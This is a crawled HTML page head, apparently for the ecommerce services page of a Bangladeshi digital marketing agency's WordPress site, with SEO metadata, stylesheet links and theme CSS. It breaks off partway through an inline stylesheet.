

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalmarketinges.com/ecommerce/
body_size: 32615
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://digitalmarketinges.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.3 (Yoast SEO v23.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best Ecommerce Digital Marketing Services in Bangladesh</title>
	<meta name="description" content="We are the Best digital marketing company for ecommerce in Bangladesh to improve their online presence and attract more customers." />
	<link rel="canonical" href="https://digitalmarketinges.com/ecommerce/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="eCommerce" />
	<meta property="og:description" content="We are the Best digital marketing company for ecommerce in Bangladesh to improve their online presence and attract more customers." />
	<meta property="og:url" content="https://digitalmarketinges.com/ecommerce/" />
	<meta property="og:site_name" content="Digital Marketing Agency" />
	<meta property="article:publisher" content="https://www.facebook.com/DM360ai/" />
	<meta property="article:modified_time" content="2024-04-06T04:39:35+00:00" />
	<meta property="og:image" content="https://digitalmarketinges.com/wp-content/uploads/2021/12/ecommerce.webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="15 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://digitalmarketinges.com/ecommerce/","url":"https://digitalmarketinges.com/ecommerce/","name":"Best Ecommerce Digital Marketing Services in Bangladesh","isPartOf":{"@id":"https://digitalmarketinges.com/#website"},"primaryImageOfPage":{"@id":"https://digitalmarketinges.com/ecommerce/#primaryimage"},"image":{"@id":"https://digitalmarketinges.com/ecommerce/#primaryimage"},"thumbnailUrl":"https://digitalmarketinges.com/wp-content/uploads/2021/12/ecommerce.webp","datePublished":"2021-12-18T16:43:30+00:00","dateModified":"2024-04-06T04:39:35+00:00","description":"We are the Best digital marketing company for ecommerce in Bangladesh to improve their online presence and attract more customers.","breadcrumb":{"@id":"https://digitalmarketinges.com/ecommerce/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://digitalmarketinges.com/ecommerce/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://digitalmarketinges.com/ecommerce/#primaryimage","url":"https://digitalmarketinges.com/wp-content/uploads/2021/12/ecommerce.webp","contentUrl":"https://digitalmarketinges.com/wp-content/uploads/2021/12/ecommerce.webp","width":402,"height":281,"caption":"eCommerce"},{"@type":"BreadcrumbList","@id":"https://digitalmarketinges.com/ecommerce/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://digitalmarketinges.com/"},{"@type":"ListItem","position":2,"name":"eCommerce"}]},{"@type":"WebSite","@id":"https://digitalmarketinges.com/#website","url":"https://digitalmarketinges.com/","name":"Digital Marketing Agency","description":"Best Digital Marketing Agency in Bangladesh","publisher":{"@id":"https://digitalmarketinges.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://digitalmarketinges.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://digitalmarketinges.com/#organization","name":"Digital Marketing Agency","url":"https://digitalmarketinges.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://digitalmarketinges.com/#/schema/logo/image/","url":"https://digitalmarketinges.com/wp-content/uploads/2024/03/logo-future-up.webp","contentUrl":"https://digitalmarketinges.com/wp-content/uploads/2024/03/logo-future-up.webp","width":381,"height":50,"caption":"Digital Marketing Agency"},"image":{"@id":"https://digitalmarketinges.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/DM360ai/","https://www.instagram.com/dm360ai","https://www.linkedin.com/in/dm360ai/","https://www.youtube.com/@DM360ai"],"foundingDate":"2012-12-12"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Digital Marketing Agency &raquo; Feed" href="https://digitalmarketinges.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital Marketing Agency &raquo; Comments Feed" href="https://digitalmarketinges.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://digitalmarketinges.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalmarketinges.com%2Fecommerce%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://digitalmarketinges.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalmarketinges.com%2Fecommerce%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://digitalmarketinges.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='radiantthemes_gutenberg_block-css' href='https://digitalmarketinges.com/wp-content/themes/ryse/assets/css/radiantthemes-gutenberg-blocks.css?ver=1769318853' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://digitalmarketinges.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.2.81710905413' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://digitalmarketinges.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-addons-custom-css' href='https://digitalmarketinges.com/wp-content/plugins/radiantthemes-addons/assets/css/radiantthemes-addons-custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-addons-core-css' href='https://digitalmarketinges.com/wp-content/plugins/radiantthemes-addons/assets/css/radiantthemes-addons-core.css?ver=1769318853' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-custom-fonts-css' href='https://digitalmarketinges.com/wp-content/plugins/radiantthemes-addons/assets/css/radiantthemes-custom-fonts.css?ver=1769318853' type='text/css' media='all' />
<link rel='stylesheet' id='baguetteBox.min-css' href='https://digitalmarketinges.com/wp-content/plugins/radiantthemes-addons/assets/css/baguetteBox.min.css?ver=1769318853' type='text/css' media='all' />
<link rel='stylesheet' id='image-gallery-style-css' href='https://digitalmarketinges.com/wp-content/plugins/radiantthemes-addons/assets/css/image-gallery-style.css?ver=1769318853' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://digitalmarketinges.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://digitalmarketinges.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://digitalmarketinges.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://digitalmarketinges.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://digitalmarketinges.com/wp-content/uploads/elementor/css/post-11.css?ver=1722829397' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://digitalmarketinges.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://digitalmarketinges.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.23.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://digitalmarketinges.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.23.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-20630-css' href='https://digitalmarketinges.com/wp-content/uploads/elementor/css/post-20630.css?ver=1722830366' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-24740-css' href='https://digitalmarketinges.com/wp-content/uploads/elementor/css/post-24740.css?ver=1764496369' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-25161-css' href='https://digitalmarketinges.com/wp-content/uploads/elementor/css/post-25161.css?ver=1764497320' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-all-css' href='https://digitalmarketinges.com/wp-content/themes/ryse/assets/css/radiantthemes-all.min.css?ver=1769318853' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-custom-css' href='https://digitalmarketinges.com/wp-content/themes/ryse/assets/css/radiantthemes-custom.css?ver=1769318853' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-responsive-css' href='https://digitalmarketinges.com/wp-content/themes/ryse/assets/css/radiantthemes-responsive.css?ver=1769318853' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-style-css' href='https://digitalmarketinges.com/wp-content/themes/ryse/style.css?ver=1769318853' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-user-custom-css' href='https://digitalmarketinges.com/wp-content/themes/ryse/assets/css/radiantthemes-user-custom.css?ver=1769318853' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-dynamic-css' href='https://digitalmarketinges.com/wp-content/themes/ryse/assets/css/radiantthemes-dynamic.css?ver=1769318853' type='text/css' media='all' />
<link rel='stylesheet' id='rt_image_box-css' href='https://digitalmarketinges.com/wp-content/plugins/radiantthemes-custom-post-type/css/rt_image_box.css?ver=1769318853' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:400,700,500%7CPoppins:700,600,500,400%7CRubik:500%7CPlayfair%20Display:400%7CEczar:400%7CPlay:400%7CTaviraj:400%7CGreat%20Vibes:400&#038;display=swap&#038;ver=1711537445" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,700,500%7CPoppins:700,600,500,400%7CRubik:500%7CPlayfair%20Display:400%7CEczar:400%7CPlay:400%7CTaviraj:400%7CGreat%20Vibes:400&#038;display=swap&#038;ver=1711537445" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,700,500%7CPoppins:700,600,500,400%7CRubik:500%7CPlayfair%20Display:400%7CEczar:400%7CPlay:400%7CTaviraj:400%7CGreat%20Vibes:400&#038;display=swap&#038;ver=1711537445" /></noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPlay%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://digitalmarketinges.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitalmarketinges.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://digitalmarketinges.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.23.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://digitalmarketinges.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitalmarketinges.com/wp-json/wp/v2/pages/20630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalmarketinges.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://digitalmarketinges.com/?p=20630' />
<meta name="generator" content="Redux 4.4.18" /><style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><style  type="text/css">.comments-area .comment-form > p button[type="submit"],.gdpr-notice .btn, .team.element-six .team-item > .holder .data .btn, .radiantthemes-button > .radiantthemes-button-main, .rt-fancy-text-box > .holder > .more .btn, .rt-call-to-action-wraper .rt-call-to-action-item .btn:hover, .radiant-contact-form .form-row input[type=submit], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn {  border-radius:4px 4px 4px 4px ; }</style><meta name="generator" content="Elementor 3.23.3; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://digitalmarketinges.com/wp-content/uploads/2021/10/dm-fevicon.webp" sizes="32x32" />
<link rel="icon" href="https://digitalmarketinges.com/wp-content/uploads/2021/10/dm-fevicon.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitalmarketinges.com/wp-content/uploads/2021/10/dm-fevicon.webp" />
<meta name="msapplication-TileImage" content="https://digitalmarketinges.com/wp-content/uploads/2021/10/dm-fevicon.webp" />
<style id="ryse_theme_option-dynamic-css" title="dynamic-css" class="redux-options-output">.wraper_header.style-six-a .wraper_header_main{background-color:rgba(255,255,255,0.01);}.wraper_header.style-six-a .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a{font-family:Poppins;line-height:28px;font-weight:400;font-style:normal;color:#ffffff;font-size:16px;}.wraper_header.style-six-a .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before{background-color:#f1588d;}.wraper_header.style-six-a .nav > [class*="menu-"] > ul.menu > li > ul, .wraper_header.style-six-a .nav > [class*="menu-"] > ul.menu > li > ul > li > ul, .wraper_header.style-six-a .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul, .wraper_header.style-six-a .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul li ul, .wraper_header.style-six-a .rt-mega-menu{background-color:#0a0a0a;}.wraper_header.style-six-a .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-six-a .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-six-a .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-six-a .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Poppins;text-align:left;line-height:28px;font-weight:400;font-style:normal;color:#ffffff;font-size:15px;}.wraper_header.style-six-a .wraper_header_main .header-responsive-nav{color:#ffffff;}body[data-header-style="header-style-six-a"] #mobile-menu{background-color:#191919;}body[data-header-style="header-style-six-a"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:28px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#ffffff;font-size:15px;}.wraper_header.style-six-a .is-sticky .wraper_header_main, .wraper_header.style-six-a .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky{background-color:#ffffff;}.wraper_header.style-six-a .is-sticky .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a, .wraper_header.style-six-a .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .nav > [class*="menu-"] > ul.menu > li > a{color:#030712;}.wraper_header.style-six-a .is-sticky .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon, .wraper_header.style-six-a .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon{color:#030712;}.wraper_header.style-six-a .is-sticky .wraper_header_main .header_main_action ul > li i, .wraper_header.style-six-a .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main_action ul > .header-flyout-phone  i{color:#030712;}.wraper_header.style-six-a .is-sticky .wraper_header_main .header_main_action ul > li i, .wraper_header.style-six-a .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main_action ul > .header-flyout-phone  span{color:#000000;}.wraper_header.style-six-a .is-sticky .wraper_header_main .header_main_action ul > li i, .wraper_header.style-six-a .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main_action ul > li i{color:#030712;}.wraper_header.style-six-a .is-sticky .wraper_header_main .header-responsive-nav, .wraper_header.style-six-a .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header-responsive-nav{color:#030712;}.wraper_header.style-fifteen-a .wraper_header_top{background-color:#090d19;}.wraper_header.style-fifteen-a .wraper_header_top .header_top .header_top_item .header-calltoaction .btn.user-login{color:#0c1125;}.wraper_header.style-fifteen-a .wraper_header_top .header_top .header_top_item .header-calltoaction .btn.user-lang{color:#0c1125;}.wraper_header.style-fifteen-a .wraper_header_main{background-color:#18244a;}.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a{font-family:Poppins;line-height:28px;font-weight:500;font-style:normal;color:#ffffff;font-size:15px;}.wraper_header.style-fifteen-a .nav > [class*="menu-"] > ul.menu > li > ul, .wraper_header.style-fifteen-a .nav > [class*="menu-"] > ul.menu > li > ul > li > ul, .wraper_header.style-fifteen-a .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul, .wraper_header.style-fifteen-a .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul li ul, .wraper_header.style-fifteen-a .rt-mega-menu{background-color:#ffffff;}.wraper_header.style-fifteen-a .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-fifteen-a .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-fifteen-a .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-fifteen-a .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Poppins;text-align:left;line-height:28px;font-weight:500;font-style:normal;color:#252525;font-size:15px;}.wraper_header.style-fifteen-a .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before{background-color:#ffbb3c;}.wraper_header.style-fifteen-a .wraper_header_main .header_main_action ul > li span.ti-search{color:#ffbb3c;}.header-cart-bar-icon .fa.fa-shopping-basket{color:#ffbb3c;}.wraper_header.style-fifteen-a .cart-count{background-color:#ffbb3c;}.wraper_header.style-fifteen-a .wraper_header_main .header-responsive-nav .ti-menu{color:#010101;}body[data-header-style="header-style-fifteen-a"] #mobile-menu{background-color:#010101;}body[data-header-style="header-style-fifteen-a"] .mobile-menu-nav{font-family:Poppins;line-height:28px;letter-spacing:0.5px;font-weight:500;font-style:normal;color:#ffffff;font-size:15px;}.wraper_header.style-fifteen-b .wraper_header_top{background-color:#090d19;}.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a{font-family:Poppins;line-height:28px;font-weight:500;font-style:normal;color:#ffffff;font-size:15px;}.wraper_header.style-fifteen-b .nav > [class*="menu-"] > ul.menu > li > ul, .wraper_header.style-fifteen-b .nav > [class*="menu-"] > ul.menu > li > ul > li > ul, .wraper_header.style-fifteen-b .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul, .wraper_header.style-fifteen-b .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul li ul, .wraper_header.style-fifteen-b .rt-mega-menu{background-color:#ffffff;}.wraper_header.style-fifteen-b .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-fifteen-b .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-fifteen-b .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-fifteen-b .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Poppins;text-align:left;line-height:28px;font-weight:500;font-style:normal;color:#252525;font-size:15px;}.wraper_header.style-fifteen-b .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before{background-color:#ffbb3c;}.wraper_header.style-fifteen-b .wraper_header_main .header_main_action ul > li span.ti-search{color:#ffbb3c;}.header-cart-bar-icon .fa.fa-shopping-basket{color:#ffbb3c;}.wraper_header.style-fifteen-b .cart-count{background-color:#ffbb3c;}.wraper_header.style-fifteen-b .wraper_header_main .header-responsive-nav .ti-menu{color:#010101;}body[data-header-style="header-style-fifteen-b"] #mobile-menu{background-color:#010101;}body[data-header-style="header-style-fifteen-b"] .mobile-menu-nav{font-family:Poppins;line-height:28px;letter-spacing:0.5px;font-weight:500;font-style:normal;color:#ffffff;font-size:15px;}.wraper_header.style-eightteen .wraper_header_top{background-color:#090d19;}.wraper_header.style-eightteen .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a{font-family:Poppins;line-height:28px;font-weight:500;font-style:normal;color:#ffffff;font-size:15px;}.wraper_header.style-eightteen .nav > [class*="menu-"] > ul.menu > li > ul, .wraper_header.style-eightteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul, .wraper_header.style-eightteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul, .wraper_header.style-eightteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul li ul, .wraper_header.style-eightteen .rt-mega-menu{background-color:#ffffff;}.wraper_header.style-eightteen .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-eightteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-eightteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-eightteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Poppins;text-align:left;line-height:28px;font-weight:500;font-style:normal;color:#252525;font-size:15px;}.wraper_header.style-eightteen .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before{background-color:#ffbb3c;}.wraper_header.style-eightteen .wraper_header_main .header_main_action ul > li span.ti-search{color:#ffbb3c;}.header-cart-bar-icon .fa.fa-shopping-basket{color:#ffbb3c;}.wraper_header.style-eightteen .cart-count{background-color:#ffbb3c;}.wraper_header.style-eightteen .wraper_header_main .header-responsive-nav .ti-menu{color:#010101;}body[data-header-style="header-style-eightteen"] #mobile-menu{background-color:#010101;}body[data-header-style="header-style-eightteen"] .mobile-menu-nav{font-family:Poppins;line-height:28px;letter-spacing:0.5px;font-weight:500;font-style:normal;color:#ffffff;font-size:15px;}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 